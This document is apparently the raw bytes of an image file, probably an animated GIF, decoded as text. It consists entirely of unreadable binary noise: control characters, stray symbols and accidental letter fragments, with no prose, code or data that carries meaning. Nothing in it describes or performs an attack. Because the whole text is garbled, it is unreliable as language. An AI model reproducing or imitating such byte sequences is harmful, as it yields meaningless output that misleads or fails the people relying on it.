�s���9~��K��}�p��a��t�_4�2J�(�t&��5p�V������dW��R��ͪ��ju�i�	�eg�e7cM`!��i�t+��xӳY�r[�%}&�p��qzK���׬�K�Ja��Y�G8PP�(��U�s|�l�����g�ǯ�5�|ڬT0k��0ʺ2EgI����b[s��%T5G��7$���U��g��w���;k_�p�ƪ�D�b�XZ�����¿�L,�~�&�a�n��m�k3T`d%Nf
���3�9dl�[6a�m�m `'liS ��2>����t3�t��SjޗN�Ǣ|��=K�@h:���V���P�1>+ c�<��'��eN�e�S�fV�C��E�7V�$Ul�h��o9���Ř `�����F|����T0�}-2Vɘ�ɚl* ś�E�X���7�ɦ|��TȨ�ʬlʪ��L�ʘ�q��Ǆ�]Y �Av�n0�����g�\���'M`0���`�{�=І�܆�{"��c v�����L������\�R �6����}P���6���<�������l`D�xK�;�>�"@��l�Ќ��<L ��,���9���<o���v����D�����<�]���� ;(�� �v���D�P�����-�����"��0�}�"`�6��E �F]�C�Km�3 Ό�A=�H@�X��<�6����������M}�MM��l��"��D���v�'��Z����'`��A��l0�A��C}~�׌@U��cҐ��e�l�m�Ԛ��P�~��I�׌�ئ[؞ԩ��~�؟��l@�j�Ҏ�ڐ�ٸM�ݵ�,���]�י��C0���PAM�X� �`υ���l�W��P����5�=���P�ۯ�̐�ݟ	������q܌��0��y���]���x]ɾ-�ұ]�]�ܭލ���̄����@�<n��c������=� ᴭ��		��N���5 ���.�e�t ���� �d �:~�6n����>�^���2�t�А�h��l��EP�tp�Cnإ-�$��.��B)�$��L�P���,����$	SN٭�l��D �8��C.��L$>�P�xNt������ِ�]~�B��b�Ђ�h�������-��-��M�@S.�->�[��<�i~�	,��x����P��Nd`��ݸN^��ǡ�c��I�����~칞��$.΅�	K>�N����~�nz>����N�lN~��꼮ۮN������`�'-�c���S����Ɍ*���� !�
 o ,    d M  ��o��MM��o
(
��	%AA������%���4 '��.�*�o*'����������Ã����'4�����О�֚1'ʧ{(�.��o�.꼼����ǈ	��G�� )y�t	��t��=���a���u��x���@�b� ���#�(��IKIi�j@�[��! ഒ��M�m�/�/A;D�;6��4�q:�O���.��Ģ��r
J�r���*!�޴�j�����*UJ���A$~���d֒\�}u�G� A;�)h]�[�0R�T��w�i�������q��5	��T��E�\���M�2Ǚ��\ٵ3`M�}�t���<҉|�P��,=fa�J�%@w!x��]����D�)�.I�D㫆�op�oN���>�����H�]ŕy�g`y�&?�	t�q�X�k�������8�C0l7%��w�y&�� �*�H �L�O��hQ����g�݄�
7���
�X ����+@4)�#���oA��b�-��� /vUB�yYA9>�BC��p�DUp��`�#D0�bD�AO��@yq��oh�⡈~���f\�&1��(�hpÅ]�s��'��قG�0�1�'�\j.�WɁ�.*+��<JB�����i����yÐ@J��?Z�J�1�A�rx
�"�K�ue9lk[�n�I2n����X��J�bdV�,��������V���ٸ�r�(�>�p�]Ԁ�Q� ����Y<lt0بﲡ���FX`�1�� i�&\�C<
n+�n�;�+n�S�AĒ�X�0 y���ڋ˪L��ú�. �����g^W�l��7*�&p[����	�c�Jd�� #�1�`d�Yj����T�ҫV��sd�� <���VnQ��d�q�mq���rr�Zj��@pݮ�\6�:�,H��S�C���5�[(�L"��1 b�(�L�)��#9�����}{���
���C�#��V,��ܚ^|�  �
  @����}�� ����h.o�g\��jƃ,�f�:O	*օT���ER!�TA��b���-F��D�dF�^����  ����p�K���o�*��fO��X���v������s��?�,������-��[+��pf.��<:�V���u��y��Q�`)a)�8E"�����=��b�6n��	W�����Ȝy�rIpBHЃ0!xK��PFg�@�sʅ,��� �{ �s54�UYô �'� lc W�n�HE1gI�^�F���&������9kK���'�BV\�j�7H�ВL���bą/�r����j'*�`mY���V������[�
PP���8*������"����KZ�f��0�9Q`�Q�<�> �B~���\B�\��t*o�p*�f��LH �!�Jp�#0Ԗa+����3�@��|�����-d�A�7��!P��Yx�J�=�@<����J3E�T�jX(�� s
�#O��Q�g�'?ӄ�	�	Pa�L@�:���W}J�O�իJ����L�A�C ;]\�z����Ye6� r+4�@$D�)�2�V\��r�~�[������I��c!��t����B�P!\@	۵�a-p���S'��9+�� �\N��c�(F�C���o�ꂦ��v�<2��BB�(N�BМ�(�P�\���넝��Z��-� 	>`|� h�v�;�T/��7nB�4�O0���q�6��g?��!$�-����kb��4�n�0g����5�,�9�.��m�)���6G���,u ����6(�,�c�� �Q��
��C���4����Z&�u
��*�w�Һ�
�%(zp����f���r���+�X�!�|ƅ���Ep'	H�݆�@��D&L�!Ù�R�*�3���Qxvn9#
�'mhZ�Z����$��;��,8���d�ަ�k*�iBh1�	H7��` ��:3�w
���m�WS�W�X�)��ZV/�����C$RY襀,�Ɖ�m�N����y�g�h�[�,��ZIc��e�B��5OM���
ȃ�ȵ��N��GW*V��"������^��/�T|Sc���|�嶹�$l�ێ	 �윎�8A��=��$M��	*c��ϒ �̖k���ڝ&'����r{�L�L	8�܈��fY��
ۣG���0�ʉ��Sn�-i�hUr�5�@�.�fC�'s���%Z�篍mq���ː�Ձ��ON��~�HS�݁�-*LN���B��1��[�}� U.`�
���aĞ�R8�aim��@��@��&�j�!0��Q'xjЁc��e �/��;v)�� ��4A�e�LЛ2��짬���-r�'II��;�O�w������S9 �1{G g���[�fv�q� M� ���gLL�g3�$�T���= �ҁ�@���ws�cZD@� ���,@?��J�TaR�:��A>� '�"z�uI90w���P��w�r*�����r-0hW�KD]P�� p���3qm�,סq>`r�7@\0�|���O�$`��XXO� ����'�s&�P�K� �dqg�h<2teu��$�� (ȇ�yz�|8 �wjR(WȈ@]��K���ݲ	d�  ���0�١ ���Y��vW��y��@`%��D�6u���w�>43���x�T��ei�p E20�z��P��C����g��~B e���8}�~'[�a�b�e*4J�tQnj�"`xbs'Eur7�:%p��z�w}Rג 8���Sc$=�a5DP��v@�Yn� >�"`��� ��?� Ѕb g_Q�S��|���Q�wB��46:�d:�Qo�9��*�rMBR$@�qx�?yl���b83Fa�`P ����ب�+Y�Ǡ��}\� 	r	K`w�>`�um	�p��TQ��|�dd��k%��wKe���(�j}7x�G;��VBc|2DÇ`'�n�����Af��t!VN���5e�7|q�y���i�*7�uNc@HT(?`yb$&؍;�@s�� �!0t�� �h$)���d#�D�	�~�-����|�r^xN�3@��7��M@  `���`��c"�b�3>�HW���(��� h�y��*7pz0Im���2��؇��!HQ���D����bR@`���>�}W�I �~��׸m ����0��>����= �a!Ǡ������g��S>�X�9*'� �o�b6 �5�}A�d�6q''�)�
�I1r�k
�jS0��\��-��yŜ�x}IT��g�hK# �i�_`6T�@�RSK��!��Q�v�'�<_9jԵ%_ ' *e��{W����	^w�>�@�l᧦�)"�¬�"X ��R���VKLPQ�hJ���P
�C�6��-�$fɥo����)���S�4��S!��e/�`�(bN
^��C��dۈ���������l8�K��(/�dPа� �$0��p46�Q���-��n�}�^��}�@,k�o�<SHu�B- s��I���g�.`��x��� S��d-Kk���8c�(���+c�KkX�%'#�L�@�akOf9 ^9�S���_n{h�S�.��=fc��Io�$'�:�b��_�j��$S��S�X�Ha��F[�%:��y�UG�"巢Qh���S��b��U��1FTB-4;o�����+�mc6��@\��)��+C���g+GF��������RD�9���Z��{��[��k�#S׻��۽������;���R8 !�
 f ,    d `  � _48Ќ��(N(8��B��%2\��%��!^�x񈖇�Xb��N*@�A�$H� �˃f`ꄙ��A�>��Dh�	
�6��0b	�G.T��1#ƎW���j�'
4�y�Y�;Ӓ� �O��[@aR�B�j�iF�E�\B�K�+8��B@
Ǝ�Ԁ����)u�8wnͻ  �-Iz�i�\�>5C�a�_Q8a�v ��`� 埖ʨ���4�ɢ�h�͛�|(��
 }@��n�8C8�v!C�����!AhꨃD��9��A�B���5*1f[p��PK0�@zfg�"� �B 6��~�`Bt�e(߆́��C��@v$��m,�(�M���S"� Be�BSzȡ�?r���i��A#]��I(�`�A���Q0�X.�SY\�%EC; Q�YJ@t�	��	C�	�ɩ�}>�]l.� K�ݐV��E���|�!�a��jX��"f@�j%�x� 
��eSRY%Y�d�	䙑�8�`�8D� CR�Ip�H�Y�[���	��)�sN��1�Z$p��2h oF� µ��`D���.���������+��ډl	<�[bX��
����M�B�֕��F����S|���D��®�n����[t8���]�(��KY�*�]��uP��"l�
���fpE�D��q����<X���g���OGu���e� k���R.9?_11�I�`��i�iBDu��hQ�
*D�w�J���j�F� s{ T���^�srK���Do�C?��k��U�����f(����mK� �
��&�>�pSp����m�ſj^�gS�f�ipØ�C��gW��1h���/tϒ7�
�{k�ܜT8~�h�ݶ���������wqo�6���Rb�L\����{l
�%6$�l�~�|Ac�Ze�7A*P��[���G���F@�T���0�|�S�
G�m�0��&�^Y�i������`}s����2&*����O�` $QOb�D�Ϯ@�p��?L�
����%!k�Pr`Dt́q��n�B��
p@�r@���{�amt#*�(aQ>2��H?�}��:��48<�i�Z���"��@8JX�������7% 
TH*m�Ja�\�(��'L�N�`Ͱ���}h\B(�g��0P��@JR� i*E�t��3�U�Dt�/��n!4f��ɡy��	(g�#H-o{�Z�"���F1i�%�n)���H[#/s�K������V GO.AFt�=3X�
�+�	�e�8f�V@�@��Ti )��C�T�q�҂���Y�5��x��|��]%�x���X%!2� fY��<�Mzx�Y��`9yt�A*i����b1!��q@�����0�i��J ����_�ld���̴����)�;4b����I� ����H ;��fѼ�o����tե!(�\%G�䮗5(c��V`�������@����=�2�IM�N������M,�WZp�0�	L �l+(���xۖ�!P0V8���*V��z��6A��<`M,�B���V�N�d�*h�`ZP�i��9p�%0ts8��&l�	ȋ8�a'`�ƍ��nZ���� 
v�W<���ܕ�y��D��%�(�k��dL: s�S�h \<�
��I��@�f(%O<[ۀ�#>cܼ;۠�9@Bj`�!����Rh�����-mdp쫂<���l�J
6�r� ��-if��f/��˼����-��N`d6ݘ�R��1�Ut�RXa ��w��L@�z�$�6Xf��kDkaK�J�	� �f:�����Be^	՝f!�FU�o�X�-� �K��d,���`D��ن��P���U��r��Bd�������P�l������m3
�.�]�V3(�?�Պg!��&c��E�r��m�}!���}��*�t��Q۰wl_>���D`�&{�fw|�)p��"H˨!=7�  �r�˳��7����-��[���pE�v�ND,���fo�� GȾD ӑ %����g���o{ÿ>x��H@��0ɚ�X�����󿶨�H�f�1��/!�c��+�Cn�z�g@�]N���A��hv
wL�RL�*d��<E7C�;>�� ��]�@.�d�~d�v�a�|��o���g��( ���.���LR����=-t���E��7 叾�P����
��p�u]�u��7T�7O8q9@�tz@4�. �R�a�%v P�*�L=@T��zW�u=`C%�g��6�x�%ub<v"�R  S��d�W�򁾕z=Pz3� ݂u�7V#�-�A?�h��7{0�]@"�tZ����QtɅrW��*�bD�f���zY�u��|K�p3p��E�xpB�!5�Q��3s0U�l�W��%
#�����f �7Vc� r���rص ����h-�1cT> & !V0 s0�Qam�^�D���uF�O�C-�*f�|5PUw��x����Q��S�k�x|?`!|5pqXt�'�s/J8T��XaF6��0V�EF%xe���cU�u�u6�SD����V%��  ���e_�#�� �g}Y�j���� �������%֘�yxR0QqSr�Tv�@ Z�"A��E�EH6:J`���j�hN&�u[GFV�C�pL��^'QǤ[�h:T�� ���6)��\] }�g�02��^G�0n|&e�7�B`bFvYx �4</�`G��W"y�V�O�X*:A�m�h�VL�ue|fS#9��'x��5�Y<7�!I:8Qt�� �q�$ReQs�hd��+�jv&�,�r�m��V�׊q�ksI��]s00�H@&r�\�w#A�91l��j�YV��I�F����TpL@F�h�mh�V+ �f ��i��06��"@�/�M�yeQI��e�]��I\@]�5��KOh-@:]�W\�[ä��3CG��|�c�Օ/"�و!>0V~�e��p*D+�kr�@����6�C�xBDA�YOXx�U��!;@aD� '�-�b$�P&����U'+p97bZ@�i��)���D�p~�uQ`_eB�Ap4& ֒S�,�F�<���@;@f؄�hO��=J�?�u$@8�z�5V>�*�'D �� �sn����f`c�G01�قUs��D�.(e�H��Tk�A$Pu�C��h!º�ghqvj��ZA�p�[�3�m]>P�J�sye�[�e��)�k�!��#9V���y��7c�c`�84�k4�xp�:�g���^"���8A��q5f`��X�IJamZ:u؂L�b��[3c[�[�8�W��X���G?cՒ�:a�<��P��c���Ѱ�#=�"��B�1c�vL? |w�@���Ǳ-pA!�|y�C%gr?`7Es|�1�K�R0R9Gŧ�h+�jG�Z� z�zwK�|o:v��8i�4��A!RLp����1�O&m�e��T�R)'b�� bR��~���S1a��p�1]�eGx��.�aW�-�CTp��m��P��F7�-��6cU��>��cG��+V�cV�l��˼_ c�[j�[����Z�m#W`�W�jy��������j1p�V��T��g�>����3U)�i���;`27�wIg'm���t���ICa�6�r���wy��IW���$Qr�@����ID㶈� W�F���[O����A~7�lq-6���4l��1�U�kb15��@�B|0�F|�H��J��Llw���Olu�P\��PS\\��^L�^�a|���\{�uPup��K����p�p��Q�w0i\�P|��||�g<}��zL�~��h�w���v\ƃ�ȅ�n5��L�{lɅ`ɀ̵w@vL�P�p�\ʊ�S|u�},Ǌ��<w���ƕ|˗�ʾ�ǋPb�ſ��b�ǁ��Y����ʼɱ̵�\$���,�Ǭƾ\ˉ�Ŗ[��,�\���\ƎLȊ �v�bL�b���,ʄʐ�Ǌ �|����f|����y�̄����ɬ�Y�kp]l�]�˻�����,β\�j���\�Ɔ@����|�$��|l���?����@���Y,ńP�=�5MӅ@�4�Ȭ̬�7Ӊ�M���?��]3�&}C�ŉ@�P�0��y\"�ц�Ӽe��|F��Gm�)]h};]̋�$`^��sm�`Y,���ŋ��kl}�ƲLׄ�����!�@��&M�M�p�Ώ��|<ُ�Ձ�s��z��z�vM��A�`]�qz�Z��\^MՉ��=�yMՅ�ȶmסlׯ��K}�m}Ͼ]�m�MӋ �U]ܢ̓�����ډ�r��r��]��)M��|Ϥ]�-ׄ��]�m�U�.�w@�-�r�Өm}MRlܱ��OM����ۍ��\�4�il�^]դ���-��|ơ|�}ǮM�ם݆M��������Mݩm�>ʖ����
=���c�קm߱<�@L�}�{]z͵�͋pU-�}mT��.�81�x,�K��W\Ǒ��w\�_�K�o��Z��.ކ�Ȩ�ղ����4,�k}�i� !�
 f ,    d J  � @h�E��P��B	�%����-2fĨ1�ĊG<V�E�
P��@��*5�dI����7mbX�0�	64hP��
AH�q�D�!�>u�T$U-9QL@qB�?q�� (βx*D�����p*`Y @S�A�R�[Q/� ��u+W�*>H�S��>��Ġ�@\� B*߼�;�+:Ž ����@��VZ;�����1��-B�D��,���A�U�������
�«�*�_� ;E����6��)\F︌o&������ݗ�a��`*����?�T�X[���Vo��'[�T�t��eN(!�bha^9|d�H ��� ���F��xG��$��8`փ�E�CDS\hf$;RdZ_Lѐ�lp��kO���d����@d	ĕ�d��1���h�e�����d^�@fP�f�k�)�jm�Q�E;�Y����_G�H!����&�:��W�i@c�<��}�n`)A�0ª(��W��`i=�P_	��D���*)���D�e���}uC�2)!�7�������B	$p��;.w���������a�;�Z�iј»��»(�Z�oZ�`�
>�kĠ�])����������?�jn	$��0i��En�������!F��� F��X�K4a�^q�[D���H!��BGV]� ��F'��
REuQ#�l��Vm[J� �
gX�<��û������^|A/� 7*�mw�J$��A����
��GA�r� ��Z�l3�&@�3�fKLk#� yt�jqІ����p��:�tb�a/�4;��ƪ7s&L��%욳�]yY$!�����P�=��,\ ��`��2ܤ����x��pB�ȭ�To�0�q�����d"_����	W�0������`=�e�z1�	�P���%��&H�ø��Z ��5��lWa ���G��%o3��.F��P�s�����.��6+� ��h�b=�@��හ'��wN�	G�D\���|���e�N�X�� �0 +�6�9�bP /�d'8������y��� ��mƳ��G&��
a�Ф~p������� � ����O��4HN����7�@�!�#G9�V.&XB2�Ba�J��B��$�p�@$)C�& �;�rͻz���=ύ� � �$ꀄ{��)}�U��VR��!�G=���7!@�������$p���
�$
S�fN!�_X��X��]�`
KCT�DAt.]7a��� &j@W&N��<�dO@G��}O��'��.��~�ۣ�8�$�`Zk����>���db��
�@˄  xd^V>u�v1fI��pW�(u0%泎�L�H�!��y ���8-D�dšLt�N9`!89AF�z�ǣ������|�@
��&)UJ�1�1	 ��9�̎��©M5�K��@+�ŨQK�C��>4K&_���-�!lN`b>����@���I@����d`�M~JUjt��鬸$%E)��$(�� Uf� �x,mi�ϒ2�W:�j�Z����_�XNr�Ĕw5��l:9��G�	�\)$�	�m��  ���5�V��L�ֳ�Q��s��:��@pEIf'X2ZX��=���32!�
WP�H`�d�Ф�m��м!�q>.����*�#Ӱ�5��U@��B̅�\a[��]���`�E�~����.W�I�#b�7��	�e�P8��jv�q�Tc
���t��0���O��=�r�LeOY��ͧIyP��`m=@�VH��kv?�j�^
�.g ��f�A�����R@�N�2��c�v��4cBԔiP��3�v�m���_;����z��Ľ?#q�6Ě�Oh*
Q��48�͛o�P�p`ULP�}Eȃ
��*(_�"L�a����� *0�6ʏ�Z��=���U��˅r�k�*p @f��!$�cI�'>�w���e�sv(]��˦��`��[� ���P��	 ��FMe�����2�F;��]o��p���45[qHW��~��,_�����+\��2P^7�9^�P�ߥex^�)��@U��	F7�����7���&x˟��[]�g�Ci�����;{w4.����;�A5S���Z�	��{���U�S�����d}BZ����uxa\���$e��\i@�A�R�i�|�g l\u���/�7`��-!�"��E$�*����:�ر���K����^��d>�-� P%�?���@D�$ ������vX�Prev��N�WF%�0 -]5`t�ww"uj,�t��y|'R ǁ�|0gU���}GrTV�H�wiؗ}��s��Q��=�P3b`�yM�rx�뷃�׃zhpm���W(9�x�3N3_{�wT�7A'�>�*�A:@�R�u�JA�t"E"��ƁH�|��3�^��7VQ��Ks�K.������y?NPMb�w��rN%|]5��ӆo�/gp�e<�Sc@ y��4Z� |�E\DW��$�aA���F7CP`�M�jhx�j(en���B@�uP>�D K����5�����Q�K.�U��T��\@c8�N�y�66e0�J0d�8��L�؉�X�QpML�X:! ��s��,Jp��y��A͆9(mE��������5�{n��hY@X��>�&�� �  -8�!0��72�n��Z��
�r!�y�؀5��-�׋�u_�T�|X���؏i'7Q��B��g3-�?蘿P�L��?�r�g�Y�R{�O8�8h� QM#D ,؂�b�M@+���w�D#�U�d|6O'm.wpY	�E�O"�\+�o�B@iᗖ�����0P;pr�hyW�6&d6[�bJ�E�A˕jX�l����G+�+�H�$@)s*YB@�)�� ����	V�����5X_�N˕ynWDeQh ���ך�B�$455ӂ%Q�{;p���� �� ���!���$X����?�?M�b,�bN��-7ٚIpX6$,�{�b��|,ӂ��a�������e��+e6ݨ�OP�ʕ��bd �X z�iGc�OU�Z�EE�r5,3- �?uY�x��:��dMF���s�W��R�"���)UQV��Ě��Gx$BZ�A?i�W�e �� J����U�2�j�u�h
<ZEPj<9 ���xp 0��\89��I��%S�q�V�wB�i�i�7�P(8n��ը����uQ�R+� \��e�{`�B����L�P��y6h�K@5�R��������Ꮙ?� ֨�$�TPO�9 �o�fp�G `�B R��mQ)���3q�F��Tt�0$�`����;��IEU��G<�8A`G�<@���mA�稐X�L�z�'�������FѦ�@ ��׭;#��H3P�V�Tp$P��m ڤ�)�=bP��R�ԧNdt�Jy�m�2�$K����Z��0�.&J҄c%��_�Y<��P ��J�i {ڦ|
<�!�e�N=�*��5��O�{gŀn'Zu?6˦P�ٳ^�SV�+�/fJ�Z�:Z��"�N�'.��r*�B5�4��6<`�I�.��Y����we7�����H_A;F�t��"��g�w?y�d8�cw	9���vQ5���d#ƹ�����+�Ѻb5�.���*���1�6T����⫞�#Y0��[<�*f��I_�����lS�g5��~US��75(t�q�������+C�G"���jZܕ�gz� vD^�M�l�;v���[55eS��v�����\K���;��1B��]
|Oa����HTb�:VE�vN5�˙��뿠�� �.V�ec�ĻU���D?�����#_�wFǽ?`���N��������6B\+�㙩U9��e�$G�GZg<�|�};���bZ�Ÿwx6�C�<=2���3Ml+?��M�?dӟ���9�.1п�f.`���{L3�2!d,6��Xds?yV`�g%p>S�����+EE���>c�2['���U�'�Ȥ�T�#�<�6��#1pD˘t�I�Lʸ�ˤ�/��˾��J ������(p�A$�vO !�
 g ,    d `  � a��C�D�x� ���J�83��D�A2b,���D�3��h�G-$(�0a�	δ$�PA8����
�`8�əG��x�2�� ZH��ȃ�ƫA^2�̅�/T��@�gU��h�����&MP�	Ĵ�M�'@|�JQ$E�V�n�h��b9J�x���fa�%p�Þ�M�Y-�S�4xp���
R'�|L�v��3L���Ǳ.0D� E��Qd�;�-Z�&O@ :�烥4H��"d�VM��1�X<���ѳ�d�Cݺ}J���ک!|�4��s�&�@�]��� 
���W�]�z㱐^����n�T�*�$ K&�]���KC5W�uo�!�l0��G\�h�w^E�]4ۆ h �Y�w��F:�B�t�
%��u 9ZQ��]n�w�w8ޘ�w� م�@ P
Xa�C��_ �S��e�
)4��N w��)&d���S���l[�G��f���y���0�I7���N� (��j[/��%�W���xdN�E��RX�0ju�
�� ~V��s�9)�b�(�8�U�WSq��g�*f��V(!{%��)chj��^g�� V���0��KE�#� Ɣ�mכH�RvD�c*�k�I��	<d��C�w�Yg�rvB�H�vH�Y�C�8L{��9V��Q�Ama&��V:�TTޢ%T�.
HO��J7����W?P1���/��b ���*���?���:��v�&5�^	K�P�E�e�E (�7B����C1qF)Gq��{�4p��c�Jk�&9��I+�}�
8r��,��U��[a4�w�IJ�ʵ�&�lR����QD�@.b=4�3�w�T�~���n���3����{�*p=�@7ta��>B�?Ĳ�F؞�W5����6�
��9a�;&��}gXF*X�����pp4�̢F��!p�\��կ�`	b ��7��Jx���W���$�ԗ,b��<�>��
� -�@KH P����("�@��Ӹ�=(bW���Fذ�|y���d�|���a�s��Ld��C�s��$g(Z(��X��+P�	�������-Lm��	D7����Y��dP@ E yY�����  �&���[JD�`9��j����-L���T��Ƃt�'P:�O��vQ�,A9Ј����$k�������t:HB�4׫f������%0� 0$ܓ���
z�&  �H�$>�XR�dɄ�xg�AL҂&�aL�t�7��Ğq�����S�Xv/80��PФ!�@d��ǌ4I5�6�S�7�yBA
�	�8y9H}A�(�����4���y�Wp�/A�
p��2��:M�):�@/Ze1)�y^A�_��Ʌ1��~��T)ʁ��R��
n��(���0X���?��A� :�t�d��* ��"�0V�c�x�9J~ZՓ������Y�_F�@!r		"h� �9��D����)LF�f�Xl����
���T���}�*S�%|��rg$��� n3? H��Ɛp�)I8X�;ҵ`�IdB
u�����\��t@�3��W���L���*�*npi�/�D 8� � ��Hi���p�&,�r�|{�%�\�B��8��z��)�-�nL���|��v���ړV,��j�霤��t�,af�A"k�@���(<�T)LY�#�uIP�g�J�9��{H�^M�88ɮ^*�
��\�+���ȓ�Vv�[%3���"�TA�9LI�q���[�*����>2)v3D~�R6ʴ��%kA؃7C�L��/�1=�r��^>��b=�6I��e��*�K��P��eEG�G��$�Rxa�9l,<
Wx�x��yr �B8a������X[�H��#�߾S���2VR�9���6��ʗ5�ް�m+f����>*�&�
RS�31�[�ǒAI{��	�Z�9�I� bF����������P��EVp��o!p��H����,�� }FР퀀�-m�f������#Ar7B�g�6��W�]��9Ѓh3��{����30]wB����LJ-J@�KNs�^��8��kQ�j�9Z=�sH�����
.���>��{��wɧ�V}�1h�T ����8�CD ����˼ԧ\!�~g:�Gb�cm^ ����#�\&�F�9T%���ŏ�q�+At`��4GyB��`��O�����,@y���9_��ۧ�������� -�R_+;�0�7�&q)�]
��[��m �K7����L	�!'�VB2f`6k�$�6BG�*&� ��|oxeg | �V�w'v�G+�Rw�Uhq}>W��'^Vnw�>�eY�5X|��"��eЃ�gpH`L`[>!�40�1��x6F2�u?�~<����~���Y��B@L�7ghu�R �<&@Q  rXe"s�YCr{z�c��;�qA�]h�~pg(X�r"�8O>��xEhu��+9 4H2 HZ 5��'�GW�7TƑ2� �T<zǃ��&�Q�r��O�փhH�P)] �J 5��(0s���s�DQ(`�dĄ��eq�W�� �>Q§�R�ur����0p����g@'� �aC�%"s�\���Y��4�/�&_>�l�����d��(���tU��>Q�+e���#Q�x	�P���B �Qs2`8�g>l&I�)����/��RH���XI��HL�L�3>�%`M�%� v��2a'��$�;P� 4; �Rz�d BO��������3�����W�~}�-.��D�E�x�b_R	GH�{g놕��f�8�ey�eY�Vo"�#�,�E+�3TP �! 	!Y�.��$xai�=.m�d�p�XL�f|�ԕ���&'<��y��O��)f�q���RI�%d��F}��C@]�o*�I��npOu��i��t���h6&ES���١޹L(��vS����S�i��_pX�%�I$_u�&l
� S���O�TtJ5w*�-�9Ly$�10V+�Huz�T\�LV%J_�?pvA��e���Io	�iR�y9R�3�e�0��7~-�e�tq��Jda�R��D�X+�PP���g� P�'�w�X���^�S�2�Xx͈; �&A�bQW<pgId6�#��9 [Op�5�`���S��xVX�SU��)�2&G ��J ���/0n�EM� ����w0�wxwL`?��I?@P%
� �Z��0�g�m)Mt��Z�2*���>�!! -�,"�*�9ЋL6�cr-A��+��� :U% DP�p���7RmzG�#K q�57�h�ES2 g@��ir�̖��
���X��u�@:%�G�i6��L�6m�j��j#��:H&Q+bu�Y]��a�4C�NG@5�Da�Rwr`��G�Y6ORp^+5�B\$��Oг' �4�( ;%SrB�3���D7�Y�O<� ��`���B����Z�9l҃?m���T�Tp�����v� B�Ry�tx�id`g��F�viw�|�W�E0�S�U��O�c1LpeU3�QfBR)��E"��T� hcR�3&7�!R��Hx|�~WૃE��\A9�Uo��2@�u`�$:��u�*h{�L������cU������z[�S[+e<1�01K�e�+��{*�{�2(C�=�Fz��N$tk�D4f�s�~9j��R��R,g���ZkZ�1����9$O��g)�D�4��9vDaS�g�{H:��y���D������b`8A*�C��73�6VuR�g9��`>�`}u�s��0�>������gPp�'Yrd3*l�3��u��֋B�qRe$0J,̷Ż3���l�e(qu�gT@�L.�T��bGa@: eaS�)N  Œ8Y�Ouh��6�E��[<��`5b?��YP� l<�eqgX�5B�ƛ�C$ ;q<U>>!7i�6B�O~��m�� GR���[p?�.���>.,�>!]yH�|:}��!�?���u!�����^<}�D�<B�(��<��6'�sǌ_53�� �;��Ŝ-z�6���Q���L4��A�|����\����������ϊ����WI��Lv0��� ��.M`���v@��;�"�����S!�5v�����l�� ��*���} ���X�(��m+-��l�`D���i�/�5� =}�v��B�-<-�B����|���|> �`}��D��\�'��T��U=BS�y�6X��vд���D`r>���L�;='��"����}����&'�n��&��} �l��g�Mp�y�\�،p�y����>q�W����ق�ʜ�ٟM�@W�r{&�����	M�mw}�l��p׌�l��MZ�D���׾}�X�i}�l ܠ=���� ����n�ܹ�Z���v���.�����=��a���M��}�Dp�n]��=Bw݌���� ތ�ep�`���vM�1m�qm܌M�P���k]^�����m����	��N��:�������EX��L��.�=�]�������l@�Vw�:�ܐ��&15~۵}��M�.⊌�N�����Z		��N�������lPl@]n�[��&AM~�p�c������=J>U^�t��t`����g�S[�M.G�>!�v��y�����y~�R��p	K��R�Dp�� �yNNލ�.�^�.�xNtp�N������������y��g�M~�M��EZ~����d �[�廎�N΀.�����>�d��.� ���t��>1�tp��N�>�ݞ�������K��.�d��!�>�������.���N�������ܨτq�e�����&�m�?�mp�S��#�����
���|a���� !�
 l ,    d K  � UDP���( � �JH�81�/jܘ��� ��H�
N��@  b���P�M�(��yB" �8!Cgj�x��S�-F�H�#G�9@fh�T�	4��`�B�b58-�4퉤
O<u���ݺ.O(����D�%xl4�����T9�x�!�_-*$�,��[�=̵9�s�1SH��k� Z?�x�"���g���B�'ΐ=��� (��eS@���=1t��\@���x�
Uꑐ[:�1��0w�ݻ�����M	��KĠ�E�)�ïRY;����B8���M	���yAq�%���	��� x��	~��A*��@|!�S�a�RR����	@� �~��Uz]טk:^��xXz�W�`��Bg/���S(%'"��bP�E� �5 cKI'��ۅ7��6N1�i�M�N�� ���J�$[O���] J`�F�S�p�9la(ވ�8�GX��\��$M�}8W��)���9�;� �h	��E~l����W0�A�jb*�݂:"�*>J*�
���k��$���UV���HP�ie ��x52�m����WQj[J!�Y�t��».|��@x!�A����Am���0������:0�%a�}�D�B�#8P�8�1�)��[���C#��`���TN���A�#�+,Z3�7�#�@B��IDfʡ��`F����FD��=D*���٪z���χ��m�I���3�@E���g�X2��(Ѝª�Cb���TAJ`�'Yg䔵Ϡxa|!��d��v7�`B	=Sh�T%�pû�+o���Wlha�I]��
E!��5F9h�i+���<��e�ǃ	Kd��y�y~�N���
7P��w�F�a�M/��U���l���&��;���_��h9�0p���VA��# a �,]��sт��8�8�`�T`>�fB��]��5'��r8:X�P<��L��H������C*��^Go�Y � g���iر
����;6�	[�m֙ʙ��=��`(5� �`t�BR0@'
N&�������7=1���Ӳ|�w#�Nx��ȹO~6��l�� 0*d!���7s�r�����)@�XE�PA`O����8:�L(�0�ld�S��:0z�b�� ? @�C��f4خU�� �W��1�x\�c�и�I�~�[��� ���#K ����١` o�n	��$XC������_Zd���`1�P(�r\a�j���.m�"���VE|
��tJQ����AM�/���2���x �u��J3� �!4��O!!	u�3$������J��7��1� &= 2��� ֩1E��Ex�(| V��v��o�_��V��Q2���*�:΅.����V@	 ��!��0����N(L��8!)XG:�T���|"vܡB�F@^�"Ԅ�,���p�� B0���D	���|\��
���Ђ	�� �3 ��	�TְU%��
?�
~�C��x�8+6�p|��
`��� �ּR{��`�́p�Y�#,Um@�ڀ�N8��P[�WL<�8`�0�4�#��%0Z  8�k ��D��wQS�HA�@��y5I[.4�������)�׶��Y�P��2�P<��G	*��EA"#]���b��I�r@�������B[P���	-�� �����<�z��ƹNy ��"ɷ��.t�1�:�� �+�+�:l����8E��K2�И�!q`*��;?��U��L�E!���@�\Q��K`��r+H�P�	4Y2?���X�*���W}�	5��m�1��	Sx� ��78��ns�[�չ&�? ���+(��Z
6�s�G�GMր��%��I]x�d"�A����^�����A��hD�M /x
�� щj�jJA�Q����73{�R��=�c��[��)��b���Ѕx��5$x�.`nhvd�]�u��*��~x k����-f�g�jk+�T�S<�/���wl�������;���Mr�kMPV΀�l�,�H�GY�Q���9�-q!L	�8��c� p�/� �J�@u/�]�p'T����3�n�Qd��Mv8��@��
